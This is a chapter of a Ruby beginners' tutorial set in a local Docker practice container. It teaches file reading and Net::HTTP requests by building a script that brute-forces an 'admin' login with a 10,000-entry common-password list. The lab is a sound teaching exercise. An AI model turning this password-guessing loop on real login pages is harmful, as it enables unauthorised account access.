Related Books


Books / Ruby for Beginners / Chapter 40
Debugging Example - Save the World with Ruby
At this point we know how Ruby debugger works, so we can not only create programs, but debug them as well. Debugger allows to interrupt a program and examine internals, and it means we can observe the execution flow, also without interfering with it.
Imagine you are building a program that tries to download something from Internet. Everything looks correct, but there is always some uncertainty when it comes to a server reply. Server can generate error. Sometimes there is no Internet connection. Sometimes you’re getting response in unexpected format, and so on. In this cases it is useful to set a breakpoint and look at the response.
In this chapter we’re going to practice. Machines took over the world. Your name is John, and you should save the universe. In order to do that, you should reach the central server and type correct password. However, you know only the username: “admin”. You will need to hack the password.
For this exercise you’re going to install Docker (also known as “Docker for developers” or “Docker community edition (CE)”). You can download Docker from official website for Windows and Macs. There is also Linux instructions, which can be summed up to:
$ curl -fsSL https://get.docker.com -o get-docker.sh
$ sudo sh get-docker.sh
You might need to restart your computer and/or terminal. Make sure Docker works by checking its version:
$ docker -v
Docker version 17.06.2-ce, build cec0b72
Once Docker is installed, we can start our training host. Theory behind it is that Docker is virtualization platform. It allows to execute mini-operating systems inside your own operating systems. These operating system are based on Linux images. In other words, one can run hundreds of miscellaneous Linux servers. But how this need has emerged?
The fact is programmers often deal with numerous third-party software, like databases, web servers, caching systems, and so on. Complexity of software products is increasing, and for local development purposes you might need to install multiple versions of, let’s say, the same database. Only problem is that two versions can be incompatible. What would you do?
The rescue came from Docker. It allows to run fully isolated software inside these mini-operating systems. Since they’re isolated, you can run as many of them as you need to. With the help of command line parameters you can specify port numbers to listen to (like 1234,or 5555) without being worried about what’s going on inside these containers.
Such image was created for your convenience by author of this book. You can download and safely execute it with the following commands:
$ docker rm xxx; docker run -it --name xxx -p 4567:4567 ro31337/rubybook-save-the-world
Command above actually contains two commands:
- “
docker rm xxx” - remove container by the name “xxx”. If it doesn’t exist, Docker will generate the error “Error: No such container: xxx” - just ignore it. - “
docker run -it --name xxx -p 4567:4567 ro31337/rubybook-save-the-world” - downloads and runs the container, while mapping the port from inside of the container to your local network interface.
(These two commands are separated with “;” and not with “&&” intentionally. If first command fails, the second one gets executed anyway)
Output of the command above (hit Ctrl+C to stop the container, but don’t hurry - we’ll need to access it from the browser below):
Unable to find image 'ro31337/rubybook-save-the-world:latest' locally
latest: Pulling from ro31337/rubybook-save-the-world
...
Digest: sha256:bb0eb57fb52db2be2214d978cb304101b3cb883ccc454c1ad97faee84b088b0d
Status: Downloaded newer image for ro31337/rubybook-save-the-world:latest
[2018-08-15 02:25:13] INFO  WEBrick 1.4.2
[2018-08-15 02:25:13] INFO  ruby 2.5.1 (2018-03-29) [x86_64-linux]
== Sinatra (v2.0.3) has taken the stage on 4567 for development with backup from WEBrick
[2018-08-15 02:25:13] INFO  WEBrick::HTTPServer#start: pid=1 port=4567
Open up your browser at http://localhost:4567/ and you’ll see the following prompt:

What we can do here is just to type login and incorrect password, since the right password is unknown (give it a try). But how do we get the right password?
The very first thing we need is the most commonly used passwords file. It’s already available at our host at http://localhost:4567/passwords.txt - there is 10 thousand different password like “love”, “god” and so on. You can grab this file to your local file system with wget command (or just save the file from your browser):
$ wget http://localhost:4567/passwords.txt
We know for sure that one of these passwords is correct. Think about how you can utilize your Ruby language knowledge and advance further?
The first step would be iteration (loop) over every password in this list. We need to store the current password in some kind of a variable so we can perform comparison later. So how one would iterate over each line in a text file (“passwords.txt” in our case)?
There are many ways to iterate over each line in a text file:
- Read the entire file into memory as a single string and split this string into array of strings with “
split("\n")” - Get the array of lines from a file, and iterate over array
- Use already existing method for this purpose: read lines one by one from a text file
All of the above ways can be implemented by a programmer. We’ll stick to the last option, because it won’t read the entire file into memory, but reads lines one by one. Imagine that you have a very large file (few gigabytes, for example). Why would you inefficiently use computer memory to read this file at once instead of reading it by chunks?
Hold on, careful reader might say, we’ll need to read the file into memory anyway, and while reading it Ruby will produce string objects for every single line in the file. That’s true. However, after accessing these objects and redefining variable value, those will be marked as “garbage”. Ruby does some background garbage collection, and will free up the memory taken by garbage, unused objects. So the memory consumption will remain at about the same level.
This probably doesn’t matter for files like we have (with the size of about 10KB), but it’s important to think about computer resources in a way so they’re not consumed in a wasteful manner.
Look at the “each_line” method from IO class (which stands for input-output). Fore we move further, try to do the following exercise.
Exercise 1 Without looking to solution below use the provided documentation link and implement the program that reads lines from a file one by one and prints the length of every single line.
Below is the code of such program, it reads “passwords.txt” and prints the line size:
File.new('passwords.txt').each do |line|
  password = line.chomp
  puts password.size
end
Result of running the program:
$ ruby save_the_world.rb
...
6
5
8
6
6
Yay! We got something on the screen. However, the real programmer never believes herself (himself). You need to make sure that it works, you need to perform some additional validations. Let’s use pipe method from our shell. With the pipe symbol “|” we can redirect the output to somewhere else. For instance, to “wc -l” command.
“wc” manual (“man wc”) says that “-l” flag is used to count the number of lines. In other words, POSIX operating systems (MacOS, Linux, but not Windows) should have this command available, and we should be able to calculate the number of lines in standard input. In our case it should print 10000.
Let’s give it a try:
$ ruby save_the_world.rb | wc -l
   10000
Looks good, but what about the number of lines in “passwords.txt”?
$ cat passwords.txt | wc -l
   10000
Looks good as well. Since “ruby save_the_world.rb” prints the line sizes one by one, let’s print the last five lines to make sure the output makes sense:
$ tail -5 passwords.txt
eighty
epson
evangeli
eeeee1
eyphed
Compare lengths of these lines to the output we have:
6
5
8
6
6
Looks good. Recommendation is that every time you step forward through your solution, make sure the current step is correct. It’s like computer game: move forward, save. If something goes wrong, roll back to the previous save point.
The mistake a beginner programmer could had made here is to forget “chomp”. And output in this case is different: “...8, 7, 10, 8, 8”, and it’s two characters more in every word. “passwords.txt” has non-standard line endings for POSIX (macOS, Linux) systems: CRLF (or “\r\n”) instead of LF (“\n”).
The next step is to submit data to the server. Let’s dig into how it looks like when a user types in some data. We’ll need Chrome browser. Open up the http://localhost:4567.

Open context menu (right click or click with two fingers on an empty space) and pick “Inspect” from the drop down menu:
You’ll see Chrome Developer Tools panel at the bottom::

It is very powerful tool that has elements navigator (“Elements” tab, active on the image above), JavaScript console (REPL, “Console” tab), debugger (“Sources” tab), network packet view tool (“Network” tab) and other utilities.

Depending on your computer screen you can dock this panel to different parts of the screen, or bring it as a separate window:
What we need is “Network” tab where we can look closer into network connections happening in the browser. Open up this tab, fill out login and password on the page (you can type “admin” and “123456” as a password) and hit “Login” button. You’ll see the message about incorrect username and password (it is expected, nothing wrong with it) on the page and the line with 200 status code below:

Selecting this line gives you the parameters of the query:

We need these:
- Request URL (also known as “endpoint”):
http://localhost:4567/login - Request method (or just “method”):
POST usernamepassword
Unfortunately, Chrome Developer Tools doesn’t show you original query as a plain text. However, tools like Fiddler (for Windows) or Charles Proxy (macOS) can show the raw data:

If we connect from a simple tool like telnet and send the text you see on the right, you’ll give exactly the same answer. This is basically how browsers work, most of the time they operate with text request and responses.
Exercise 2 Modern tools (like Chrome Developer Tools) represent the server response in UI-friendly format, hiding details while response is just a text. Login to your favorite website while running, for example, Charles Proxy and look at the raw text data for both request and response. If you struggle finding website to login, use http://localhost:4567/login. Compare this data with what Chrome Developer Tools shows as a response in “Network” tab.
Exercise 3 Try to connect to the Docker container with “
telnet” (you might need to install it first, look up the docs online). Try to send GET-request manually by running “telnet localhost 4567” and typing “GET / HTTP/1.0” followed two new lines (hit Enter to send a new line). Can you see the html response from the container?
Exercise 4 Try to connect to the Docker container with “
telnet” and send the following POST-request manually (for example, by typing all of that in your terminal - do not copy and paste) and hit Enter:
POST /login HTTP/1.0
Content-length: 30

username=admin&password=123456
Now you know a little bit about GET and POST requests. GET request is more like a query that is used to get the data. While POST is HTTP command that submits the data and can modify the backend state.
It would be nice if we could do what we did manually with some Ruby methods. We’re lucky to have standard “net/http” library. Let’s create minimalistic program that just sends POST request with “admin” username and “123456” password.
Exercise 4 Looking at the HTTP library documentation link above, try to implement this program by your own. The program should connect to “
http://localhost:4567/login”, submit “username” and “password” parameters. The program should print response. The response should contain “Wrong username or password, please try again” text (some extra html is okay).
Here is the listing of such program (no, really - try do it yourself before looking at the listing below):
require 'net/http'

uri = URI('http://localhost:4567/login')
res = Net::HTTP.post_form(uri, username: 'admin', password: '123456')
puts res.body
For the most part, code above is copied from the docs. First line says that we require “net/http” library. Third line creates URI object (represents Universal Resource Identifier). URI here contains four parts:
- http protocol
- host name (localhost)
- port number, 4567
- path, “
/login”
Line 4 is just a static (class) “post_form” method call on HTTP class from module Net where we pass newly created URI object and hash with parameters. Hash can be specified explicitly, however it’s not recommended in newer versions of Ruby:
res = Net::HTTP.post_form(uri, { username: 'admin', password: '123456' })
Rubocop (static code analysis tool) would complain about that line though, throwing “Redundant Curly Braces” warning.
Last line in the listing above prints the response body:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>App</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="tacit-css.min.css"/>
  </head>

  <body >
    <div>
      <p>Wrong username or password, please try again</p>

    </div>
  </body>
</html>
What if we combine two programs together: iteration over each password from the passwords file, and program that creates http requests:
require 'net/http'

uri = URI('http://localhost:4567/login')

File.new('passwords.txt').each do |line|
  password = line.chomp
  puts "Trying #{password}..."
  res = Net::HTTP.post_form(uri, username: 'admin', password: password)
  puts res.body
end
The program works fine, for every password in the passwords file it submits request and prints result on the screen. Since password is in the list, we have guarantee that sooner or later the program is going to print different result, without saying “Wrong username or password, please try again”, it is going to be something else. All we need to do now is to keep on watching. However, there is a room for improvement:
- Watching output is quite fast for a human. It tries 10 password every second. It’s possible, but not easy for a human to spot the different output.
- From the program’s standpoint there is no difference between right or wrong guess: it will continue iterating over passwords in the file no matter what.
All of that is quite easy to fix: if response body contains word “Wrong”, then we need to continue. Otherwise we should stop the flow and exit. Let’s put all of these changes and look at result:
require 'net/http'

uri = URI('http://localhost:4567/login')

File.new('passwords.txt').each do |line|
  password = line.chomp
  puts "Trying #{password}..."
  res = Net::HTTP.post_form(uri, username: 'admin', password: password)
  if res.body.include?('Wrong')
    # don't do anything, just continue
  else
    puts "Password found: #{password}"
    exit
  end
end
Result:
Trying password...
Trying 123456...
Trying 12345678...
Trying 1234...
Trying qwerty...
Trying 12345...
...
Password found: (actual password removed from the book so you have more fun!)
